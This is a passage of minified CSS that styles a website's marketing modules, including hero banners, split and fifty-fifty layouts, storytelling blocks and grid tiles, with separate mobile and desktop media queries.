.cm-responsive-image{position:relative;overflow:hidden}.module--full-width-hero-mb .cm-responsive-image:before,.module--text-overlay-banner-mb .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--full-width-hero-mb .module__copyarea{z-index:1;display:block;position:relative}.module--full-width-hero-mb .module__copyarea-text,.module--full-width-hero-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--full-width-hero-mb .module__copyarea{padding:24px 16px}.module--full-width-hero-mb .module__secondary-text{padding-top:8px}.module--full-width-hero-mb .module__ctas-wrapper{padding-top:24px}.module--full-width-hero-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .module__copyarea{z-index:1;position:absolute;inset:4.5% 0 82px}.module--text-overlay-banner-mb .module__copyarea-text{padding:24px 16px}.module--text-overlay-banner-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--text-overlay-banner-mb .g-button_base{max-width:initial}.module--text-overlay-banner-mb .g-button_base:nth-of-type(n+2){display:none}.module--text-overlay-banner-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--text-overlay-banner-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--text-overlay-banner-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--text-overlay-banner-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}}@media screen and (min-width:768px){.module--split-dt.module__wrapper,.module--split-extended-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-dt .module__primary-wrapper,.module--split-extended-dt .module__primary-wrapper{vertical-align:bottom;order:1;position:relative}.module--split-dt.module--right-dt .module__primary-wrapper,.module--split-extended-dt.module--right-dt .module__primary-wrapper{order:2}.module--split-dt .module__copyarea,.module--split-extended-dt .module__copyarea{z-index:1;text-align:left;padding:56px;position:absolute}.module--split-dt .module__secondary-text,.module--split-extended-dt .module__secondary-text{padding-top:8px}.module--split-dt .module__ctas-wrapper,.module--split-extended-dt .module__ctas-wrapper{padding-top:32px}.module--split-dt .module__ctas-wrapper .g-button_base,.module--split-extended-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--split-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--split-dt .module__ctas-wrapper.ctaBlock--even,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--split-dt .module__ctas-wrapper.ctaBlock--even .g-button_base,.module--split-extended-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--split-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-extended-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--split-dt .module__copyarea.module__center-aligned .ctaBlock--even,.module--split-extended-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--split-dt .module__primary-img,.module--split-extended-dt .module__primary-img{vertical-align:bottom;top:initial;position:relative}.module--split-dt .module__secondary-img,.module--split-extended-dt .module__secondary-img{order:1;position:relative}.module--split-dt .module__video-trigger,.module--split-extended-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--split-dt .module__video-trigger:before,.module--split-extended-dt .module__video-trigger:before{border-width:3vw 0 3vw 4vw;top:2.25vw;left:4vw}.module--split-dt .module__secondary-img .module__video-trigger,.module--split-extended-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--split-dt .module__primary-img .module__video-trigger,.module--split-extended-dt .module__primary-img .module__video-trigger{top:calc(53.3% - 10px)}.module--split-dt .module__copyarea{margin:6% 6% 80px;padding:0;display:inline-block;bottom:0;left:0}.module--split-dt .module__primary-wrapper{width:65.66%;padding-top:3.3%}.module--split-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--split-dt .module__secondary-img{width:34.5%;padding-top:6.96%}.module--split-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.module--split-extended-dt .module__copyarea{flex-direction:column;justify-content:center;height:100%;padding:0 10%;display:flex;top:0}.module--split-extended-dt.module--left-dt .module__copyarea{left:0}.module--split-extended-dt.module--right-dt .module__copyarea{right:0}.module--split-extended-dt .module__primary-wrapper{width:75%}.module--split-extended-dt .module__secondary-img{width:25%}.module--split-extended-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.666667;display:block}.module--split-extended-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--split-extended-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:2;display:block}}@media screen and (max-width:767px){.module--split-mb.module__wrapper{flex-direction:row;height:100%;display:flex}.module--split-mb picture{vertical-align:initial}.module--split-mb .module__primary-wrapper{vertical-align:bottom;width:100%}.module--split-mb .module__copyarea{text-align:center;margin-top:97%;position:relative}.module--split-mb .module__copyarea-text,.module--split-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--split-mb .module__copyarea{padding:24px 16px}.module--split-mb .module__secondary-text{padding-top:8px}.module--split-mb .module__ctas-wrapper{padding-top:24px}.module--split-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-mb .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--split-mb .module__primary-img{vertical-align:top;width:52.5%;position:absolute}.module--split-mb .module__secondary-img{vertical-align:top;width:47.6%;position:absolute}.module--split-mb.module--left-mb .module__primary-img{top:7.75%;left:0}.module--split-mb.module--right-mb .module__primary-img{top:7.75%;right:0}.module--split-mb.module--left-mb .module__secondary-img{right:0}.module--split-mb.module--right-mb .module__secondary-img{left:0}.module--split-mb .module__video-trigger:before{top:3.6vw}.module--split-mb .module__primary-img .module__video-trigger,.module--split-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}.module--split-horizontal-mb .module__wrapper{display:block;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image{position:relative;overflow:hidden}.module--split-horizontal-mb .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--split-horizontal-mb .module__primary-img,.module--split-horizontal-mb .module__secondary-img{position:relative}.module--split-horizontal-mb .module__copyarea{text-align:left;width:71%;bottom:initial;z-index:1;padding:0;display:block;position:static}.module--split-horizontal-mb .module__copyarea-text{z-index:2;width:72%;padding:24px 16px;position:absolute;transform:translateY(-50%)}.module--split-horizontal-mb.module--left-mb .module__copyarea-text{left:0}.module--split-horizontal-mb.module--right-mb .module__copyarea-text{right:0}.module--split-horizontal-mb .module__copyarea .g-button_base{max-width:var(--max-button-width);z-index:2;margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module--split-horizontal-mb.module--dark-text-mb .module__copyarea-text{background-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module--split-horizontal-mb.module--dark-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module--split-horizontal-mb.module--light-text-mb .module__copyarea-text{background-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module--split-horizontal-mb.module--light-text-mb .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module--split-horizontal-mb .g-button_base:nth-of-type(n+2){display:none}.module--split-horizontal-mb .module__primary-img .module__video-trigger,.module--split-horizontal-mb .module__secondary-img .module__video-trigger{top:calc(50% - 10px)}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__secondary-img{display:none}.cm-module.module--category-hero-dt .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.cm-module.module--category-hero-dt .module__primary-img{z-index:1;width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.cm-module.module--category-hero-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.cm-module.module--category-hero-dt .module__copyarea{width:34.5%;max-height:620px;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:50px;display:flex;top:0}}@media screen and (min-width:768px) and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (min-width:768px){.cm-module.module--category-hero-dt .module__copyarea .module__text-headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;letter-spacing:.5px;font-style:normal;font-stretch:75%}.cm-module.module--category-hero-dt .module__copyarea .module__logo{width:64px;height:64px;margin-bottom:20px}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper{margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li{margin-bottom:var(--spacing-3xs)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper>li:last-of-type{margin-bottom:0;margin-top:var(--spacing-sm)}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .module__link-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}.cm-module.module--category-hero-dt .module__copyarea .module__ctas-wrapper .g-button_base{max-width:var(--button-width)}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.cm-module.module--category-hero-dt.module--right-dt .module__primary-wrapper .module__copyarea{right:initial;left:0}}@media screen and (min-width:1024px){.cm-module.module--category-hero-dt .module__copyarea{padding:50px 80px}}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea-text{width:auto;margin:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea{z-index:10;background-color:var(--color-white);align-items:center;padding:0;display:flex;position:absolute;top:0;left:0;right:0;overflow:scroll hidden}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__logo{margin:11px 0 11px var(--spacing-xs);width:36px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__primary-text{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs)}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper{border-left:2px solid var(--color-black);margin:12px 0;display:flex}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li:first-child{margin-left:12px}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper li{margin-top:0}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper .g-button_base{text-decoration:none}.module--stickyMobileNav-wrapper.module--category-hero-mb .module__copyarea .module__ctas-wrapper a{white-space:nowrap}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea{background-color:var(--color-black)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__copyarea .module__primary-text{border-color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__ctas-wrapper{border-left:2px solid var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__link-text,.module--stickyMobileNav-wrapper.module--category-hero-mb.module--light-text-mb .module__primary-text{color:var(--color-white)}.module--stickyMobileNav-wrapper.module--category-hero-mb.module--spacer{padding-top:54px}.module--category-teaser-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--category-teaser-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--category-teaser-mb .module__copyarea{text-align:center;z-index:1;position:absolute;inset:0 0 82px}.module--category-teaser-mb .module__copyarea .module__copyarea-text{position:relative;top:calc(50vw - 33px)}.module--category-teaser-mb .module__ctas-wrapper{width:calc(100% - 32px);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(60px)}.module--category-teaser-mb .g-button_base{max-width:initial}.module--category-teaser-mb .module__link-text,.module--category-teaser-mb .g-button_base:nth-of-type(n+2){display:none}}@media screen and (min-width:768px){.module--3section-dt.module__wrapper{flex-direction:row;display:flex}.module--3section-dt.module--right-dt{flex-direction:row-reverse}.module--3section-dt.module--light-text-dt{background-color:var(--color-black);background-image:initial}.module--3section-dt .module__copyarea{text-align:left;margin-top:0;padding-top:64px;padding-left:80px;padding-right:80px;display:inline-block}.module--3section-dt .module__primary-wrapper{vertical-align:bottom;flex-direction:column;width:35.379%;display:flex}.module--3section-dt.module--left-dt .module__primary-img{padding-left:24px}.module--3section-dt.module--right-dt .module__primary-img{padding-right:24px}.module--3section-dt .module__primary-img{left:initial;padding-top:56px;position:relative}.module--3section-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--3section-dt.module--left-dt .module__primary-img,.module--3section-dt.module--right-dt .module__primary-img{left:initial}.module--3section-dt .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module--3section-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--3section-dt .module__secondary-text{margin:0;padding-top:16px}.module--3section-dt .module__text-subheadline1{font-size:14px;line-height:1.5}.module--3section-dt .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px;margin-left:1vw}.module--3section-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--3section-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--3section-dt .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module--3section-dt .module__video-trigger.module__trigger--dt{display:block}}@media screen and (min-width:768px) and (max-width:1023px){.module--3section-dt .module__text-headline2{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module--3section-dt .module__text-headline2{letter-spacing:.1vw;font-size:3.33vw}.module--3section-dt .module__text-subheadline1{padding-top:1.35vw;line-height:1.25}.module--3section-dt .module__copyarea{padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}}@media screen and (min-width:768px) and (max-width:1080px){.module--3section-dt .module__secondary-text{padding-top:6%}.module--3section-dt .module__text-subheadline1{font-size:12.068px}.module--3section-dt .module__copyarea{padding:3% 1.5% 0 8%}.module--3section-dt .g-button_base{margin-top:8%}}@media screen and (min-width:768px){.module--fiftyfifty-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--fiftyfifty-dt .module__primary-wrapper{order:1;width:50%;position:relative}.module--fiftyfifty-dt .module__secondary-img{order:2;width:50%;position:relative}.module--fiftyfifty-dt .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-dt .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--fiftyfifty-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.module--fiftyfifty-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.module--fiftyfifty-dt .module__copyarea{text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module--fiftyfifty-dt .module__secondary-text{padding-top:8px}.module--fiftyfifty-dt .module__ctas-wrapper{padding-top:32px}.module--fiftyfifty-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--fiftyfifty-dt.module--right-dt .module__primary-wrapper{order:2}.module--fiftyfifty-dt.module--right-dt .module__secondary-img{order:1}.module--fiftyfifty-dt.module--right-dt .module__copyarea{right:0}}@media screen and (min-width:768px) and (max-width:1023px){.module__copyarea{padding:3%}}@media screen and (max-width:767px){.module--fiftyfifty-mb{overflow:hidden}.module--fiftyfifty-mb .module__primary-img{width:50%}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__secondary-img{width:50%;position:absolute;top:0;right:0}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__copyarea{position:relative}.module--fiftyfifty-mb .module__copyarea-text,.module--fiftyfifty-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--fiftyfifty-mb .module__copyarea{padding:24px 16px}.module--fiftyfifty-mb .module__secondary-text{padding-top:8px}.module--fiftyfifty-mb .module__ctas-wrapper{padding-top:24px}.module--fiftyfifty-mb .module__copyarea{z-index:1}.module--fiftyfifty-mb .module__copyarea .module__primary-text{letter-spacing:2px}.module--fiftyfifty-mb .module__ctas-wrapper{margin-left:16px;margin-right:16px}.module--fiftyfifty-mb .module__ctas-wrapper .g-button_base{max-width:initial}.module--fiftyfifty-mb .module__video-trigger{top:50%}}@media screen and (min-width:768px){.module--storytelling-organic-dt{width:680px}.module--storytelling-organic-dt .module__primary-wrapper{height:560px}.module--storytelling-organic-dt .module__primary-img{width:66.27%;max-width:448px;max-height:560px;position:relative}.module--storytelling-organic-dt .module__secondary-img{width:272px;max-height:272px;position:absolute;top:12%}.module--storytelling-organic-dt .module__copyarea{z-index:1;width:200px;min-height:190px;padding:0;position:absolute;bottom:0}.module--storytelling-organic-dt .module__primary-text{margin-top:var(--spacing-2xs);font-size:var(--font-size-body)}.module--storytelling-organic-dt .module__secondary-text{font-size:var(--font-size-subtext);margin-top:var(--spacing-2xs);line-height:1.5}.module--storytelling-organic-dt .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-dt.module--left-dt .module__secondary-img,.module--storytelling-organic-dt.module--left-dt .module__copyarea{right:0}.module--storytelling-organic-dt.module--right-dt .module__primary-img{margin-left:34%}.module--storytelling-organic-dt.module--right-dt .module__copyarea{margin-left:var(--spacing-xs)}}@media screen and (max-width:767px){.module--storytelling-organic-mb .module__primary-img{width:65%;max-width:448px}.module--storytelling-organic-mb .module__secondary-img{width:47.5vw;max-width:316px;position:absolute;top:10%}.module--storytelling-organic-mb .module__copyarea{margin:0 var(--spacing-xs);padding:var(--spacing-xs)0}.module--storytelling-organic-mb .module__primary-text{margin-top:var(--spacing-2xs);line-height:1.43;font-size:var(--font-size-body)}.module--storytelling-organic-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:.5em}.module--storytelling-organic-mb .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-mb.module--left-mb .module__secondary-img{right:0}.module--storytelling-organic-mb.module--right-mb .module__primary-img{margin-left:auto}}@media screen and (min-width:768px){.module--storytelling-split-dt{margin-bottom:0}.module--storytelling-split-dt .module__primary-wrapper{padding:var(--spacing-2md)0;flex-direction:row-reverse;justify-content:space-evenly;align-items:center;display:flex}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img{width:39.306%}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-dt .module__primary-wrapper .module__copyarea{width:31.112%;padding:0}.module--storytelling-split-dt .module__primary-wrapper .module__primary-text{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-dt .module__primary-wrapper .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:16px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper .g-button_base{width:100%;max-width:var(--max-button-width);display:block}.module--storytelling-split-dt .module__primary-wrapper .module__content-icon{margin-bottom:16px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:10vw;height:10vw}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module--storytelling-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row-reverse}.module--storytelling-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row}}@media screen and (min-width:1440px){.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:150px;height:150px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}@media screen and (max-width:767px){.module--storytelling-split-mb{margin-bottom:0}.module--storytelling-split-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-mb .module__copyarea{padding:24px 16px}.module--storytelling-split-mb .module__primary-text{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:8px}.module--storytelling-split-mb .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-mb .module__ctas-wrapper .g-button_base{width:100%;max-width:initial}.module--storytelling-split-mb .module__content-icon{margin-bottom:16px}}@media screen and (min-width:768px){.cm-module.module--in-grid-single-dt,.cm-module.module--in-grid-double-dt{margin-bottom:0}.cm-module.module--in-grid-single-dt .module__secondary-img,.cm-module.module--in-grid-double-dt .module__secondary-img{display:none}.cm-module.module--in-grid-single-dt .module__copyarea,.cm-module.module--in-grid-double-dt .module__copyarea{margin:24px 0}.cm-module.module--in-grid-single-dt .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-left:16px}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);border:1px solid var(--color-black);max-width:var(--max-button-width);width:90%;margin-top:0}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--in-grid-single-dt .module__copyarea .module__link-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__link-text{line-height:1.43}.cm-module.module--in-grid-single-dt .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.cm-module.module--in-grid-single-dt .module__copyarea p,.cm-module.module--in-grid-double-dt .module__copyarea p{margin:0}.cm-module.module--in-grid-single-dt .module__video-trigger,.cm-module.module--in-grid-double-dt .module__video-trigger{width:150px;height:150px}.cm-module.module--in-grid-single-dt .module__video-trigger:before,.cm-module.module--in-grid-double-dt .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt.module--marketing-text .module__primary-img .cm-responsive-image{height:256px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-dt.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-single-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:400px}.cm-module.module--in-grid-single-dt.module--light-text-dt,.cm-module.module--in-grid-double-dt.module--light-text-dt{background-color:var(--color-black)}.cm-module.module--in-grid-single-dt{max-width:620px}.cm-module.module--in-grid-double-dt{max-width:920px}.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.5em}}@media screen and (min-width:768px) and (max-width:1023px){.cm-module.module--in-grid-dt .module__text-headline4,.cm-module.module--in-grid-single-dt .module__text-headline4,.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.25em}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb,.cm-module.module--in-grid-single-mb,.cm-module.module--in-grid-double-mb{margin-bottom:0}.cm-module.module--in-grid-mb .module__secondary-img,.cm-module.module--in-grid-single-mb .module__secondary-img,.cm-module.module--in-grid-double-mb .module__secondary-img{display:none}.cm-module.module--in-grid-mb .module__copyarea,.cm-module.module--in-grid-single-mb .module__copyarea,.cm-module.module--in-grid-double-mb .module__copyarea{margin:var(--spacing-sm)var(--spacing-xs)}.cm-module.module--in-grid-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-single-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-mb .module__copyarea.module__center-aligned{margin:var(--spacing-sm)auto;width:auto;max-width:calc(100% - var(--spacing-md))}.cm-module.module--in-grid-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__primary-text{font-weight:700}.cm-module.module--in-grid-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-top:16px}}@media screen and (max-width:767px) and (max-width:600px){.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text{margin-left:0;display:block}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type){margin-top:16px}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-nav-background);border-color:var(--color-white);border:1px solid var(--color-nav-background);width:100%;max-width:100%;margin-top:0}.cm-module.module--in-grid-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-secondary-text)}.cm-module.module--in-grid-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text{color:var(--color-grey-5);flex-direction:column;justify-content:space-between;align-items:center;line-height:1.43;text-decoration:underline;display:inline-flex}.cm-module.module--in-grid-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:hover{color:var(--color-black);font-weight:600}.cm-module.module--in-grid-mb .module__copyarea 